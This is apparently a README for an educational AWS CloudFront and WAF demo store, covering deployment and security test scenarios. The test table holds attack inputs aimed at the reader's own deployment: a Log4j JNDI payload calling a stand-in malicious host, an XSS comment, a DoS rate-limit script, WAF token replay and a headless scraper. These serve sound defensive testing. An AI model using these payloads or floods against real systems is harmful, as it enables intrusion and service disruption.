The Recycle Bin Boutique is fictitious online store that is accelerated by Amazon CloudFront and protected with AWS WAF, both part of AWS edge services. It's an educational project, that help developers in understanding the capabilities of AWS edge services. It can be used as a demo tool, and as a testing sandbox. The content of this online store , such as product names, descriptions and images are generated with the help of Anthropic's Sonnet model. The project is currently in experimental stage.
In this page, you can find details on the architecture of the boutique, how to deploy it, and the different recommended test scenarios. Note that these test scenarios cover a small percentage of the capabilities offered by AWS edge services.
Follow these steps in your command line to deploy the boutique with CDK, using the region and account information configured in your AWS CLI. It takes around 10 mins.
git clone https://github.com/achrafsouk/recycle-bin-boutique.git
cd recycle-bin-boutique/store-infra
npm install
cdk deployAs prerequisite, you need to have CDK installed npm install -g aws-cdk and bootstraped cdk bootstrap.
Note the generated CloudFront domain name, and the load balancer domain name, you will use them in the test scenarios.
Current gotchas:
- Updating the stack will not update the web app installed on EC2. You will need to terminate the EC2 instances in the ASG, allowing the ASG to launch new ones.
- Since a CloudFront WAF WebACL must be deployed in us-east-1, regardless of the region of the CDK stack, I had to create a custom resource to deploy it. If you update the WAF configuration in CDK, it wont be reflected in a new CDK deploy, for the same reasons.
The backend of the boutique includes the following components:
- A nextJS based SSR application hosted on EC2 instances behind an Application Load Balancer.
- DynamoDB tables to store user and product information.
- S3 buckets to store original and transformed images.
- A Lamnda function that is responsible for transforming images.
The backend is exposed to the internet through a CloudFront distribution and protected with AWS WAF. CloudFront Functions coupled with KeyValueStore, implement edge logic such as: A/B testing, redirections, image format detection, etc..
The following test scenarios cover different kind of threats that can be mitigated using AWS WAF. Replace the example CloudFront domain name (xxxxxxxx.cloudfront.net) in the scenarios with the actual one generated in the CDK deployment output. If you would like to dive into the WAF log record for a specific request, navigate in the AWS Console to the deployed WAF WebACL, and run the following query in CloudWatch insights tab using the request id:
fields @timestamp, @message
| sort @timestamp desc
| filter httpRequest.requestId = 'UW9-AA4dRZVxrLJeVEWIoXt-8mZ98b7gfYH-NhXJhgwIG76HymvrOw=='
| limit 20
| Test scenario | Threat category | How to test |
|---|---|---|
| Verify origin cloaking | Protection bypass | The Load balancer's security group is configured with CloudFront prefixlist, and the IP of the developer machine that deployed the CDK stack. On this developer machine, run the following curl command, and verify it works. Then go to Cloudshell in the AWS Console, and run the same command, and verify that the TCP connection was refused. curl -I http://xxxxxxxxx.xxxxx.elb.amazonaws.com |
| Exploit Log4j CVE | CVE exploit | Load the following page with malicious payload, and verify that the request is blocked with 403 error code: https://xxxxxxxx.cloudfront.net/product/${jndi:ldap://malicious.domain.com/} |
| Post malicious XSS payload | Cross site scripting | Log in (user: Joud, pwd: demo), then load any product page to post the following comment with an XSS payload, and verify that the request is blocked with 403 error code: <script><alert>Hello></alert></script> |
| Rate limit with 400 threshold | Denial of Service (DoS) | Go to Cloudshell in the AWS Console, and run the following commands, to start a DoS from a single IP. Verify that within seconds of serving a 404 Not found from the backend, WAF starts responding with a 202 javascript challenge, then simply blocking with 403 response code after around 20 seconds of when the 400 request throshold was breached. wget https://raw.githubusercontent.com/achrafsouk/recycle-bin-boutique/main/scripts/rate-limit-test.sh bash rate-limit-test.sh https://xxxxxxxx.cloudfront.net/non_existing_page 400 |
| Malicious IPs | Distributed Denial of Service (DDoS) | To overcome rate limits, attackers can use a large number of IPs to launch DDoS attacks. AWS curates IP lists based on their reputation, and provide them as WAF Managed rules. In this example, we challenge requests coming from am proxy server IPs (VPNs, Tor, etc..) with a CAPTCHA. To test it, load the homepage using a proxy website (e.g. https://www.blockaway.net), and verify that the page is challenged with a CAPTCHA. Note that this test might not succeed everytime, since proxy operators constantly evolve their IPs. |
| Allow social media bots | Inadvertly block desired bots | Paste the home page link in one of the solial network (e.g. Linkedin) and verify that a preview has been correcrtly showed |
| User-Agent classification | Web scraping using HTTP libraries | Go to Cloudshell in the AWS Console, and run the following curl command. Verify that WAF detects this HTTP library and blocks the request: curl -I https://xxxxxxxx.cloudfront.net/ |
| Fake user-agent detection | Web scraping using HTTP libraries | To detect HTTP libraries lie curl with a fake user-agent header, a javascript challenge is used, detecting such libraries with no javascript exdcution capabilities. The javascript challenge is exectued in two different ways. The first way, is asynchronously, when a page is loaded using WAF javscript SDK. Load the home page, and in the developer tools, check the interactions between the SDK and AWS WAF. The interactions include downloading the javascript challenge, submiting the challenge result, and acquiring a session token. The second way is enforced synchronously when multiple requests are received from the same IP, using a silent javascript challenge with 202 response code. The previous DoS test scenario demonstrates it. |
| WAF token replay | Web scraping using HTTP libraries | Attackers can acquire the javascript challenge token using a brower, then use it with HTTP libraries across different IPs. To simulate it, first load the home page in a browser, and copy the token from the aws-waf-token cookie. Then run the following command in AWS Cloudshell in multiple AWS regions, after replacing the WAF cookie with the token value . Verify that the request is blocked with 403 after a few 200 OK successful token replay attempts. curl -I --include --silent https://xxxxxxxx.cloudfront.net/ -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' -H 'Cookie: aws-waf-token=YOUR_TOKEN_VALUE' |
| Headless chrome detection | Web scraping using automation frameworks | Launch a headless chrome based on Selenium using the following command on your machine, and make sure that the scraper is not able to parse product page info. You need to have Chrome browser installed. cd scripts npm install selenium-webdriver node selenium.js https://xxxxxxxx.cloudfront.net/ |
| Calling APIs without token | Account Takeover | Unlike for the home page, the WAF WebACL, do not accept any request for the APIs endpoint wihtout a WAF token acquired using the javascript challenge. To test this scenario, run the following curl and verify that WAF returns a 202 challenge: curl -d '{username: "Joe", password: "hackedpwd"}' -H "Content-Type: application/json" -X POST https://xxxxxxxx.cloudfront.net/api/login --include --silent -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36' | grep -e HTTP/ -e x-amzn-waf-action |
| Stolen credential detection | Account Takeover | Use the following test stolen credentials and verify that api call is blocked with 403 response code WAF_TEST_CREDENTIAL@wafexample.com WAF_TEST_CREDENTIAL_PASSWORD |
| Password traversal detection | Account Takeover | Using the same username, e.g. joe, and login with different passwords tens of times until the api call is blocked with 403 response code |
| Volumetric account creation within a session | Fake Account Creation | Create mulitple accounts, and verify that a the api call is blocked with 403 response code after a few account creation attempts |
| Report false positives | False positives | Under construction |
| CAPTCHA in registration worklflow | Fake Account Creation | Under construction |
| Block unexpected API paths | Broken Access Control | Under construction |
Load the website in your browser, and open the Chrome developer tools to understand how content is optimized when delivered through CloudFront.
- Add Server timing headers to RUM
- Add an observability option for CloudFront: CloudWatch or real time logs.
- Refactor nextjs app code (state, router, storage, apis)
- Add more registration data (e.g. First and Last name)
- Preview display in social networks
- GenAI search bar
- Holistic review + comments
- CSP header
- Enforce origin cloaking at L7
- Move static content to own bucket with appropriate caching behavior
- Automatically detect the repo git name
- Config file change to work with CDK output
- Allow the option for custom domain in CDK input parameters
for issues with the backend nextjs server (e.g. not running), connect to the EC2 instance using the AWS console, and use the appropriate command of the following :
pm2 list
pm2 restart nextjs-app
pm2 start npm --name nextjs-app -- run start -- -p 3000
cat /var/log/cloud-init-output.log
If you want to test the boutique application locally, change the cdk deploy command to
cdk deploy --outputs-file ../store-app/aws-backend-config.json
In the generated file, remove the StoreInfraStack level from the json object. Then run the following commands:
cd store-app
npm install
npm run dev
The boutique will be available on the localhost on port 3000


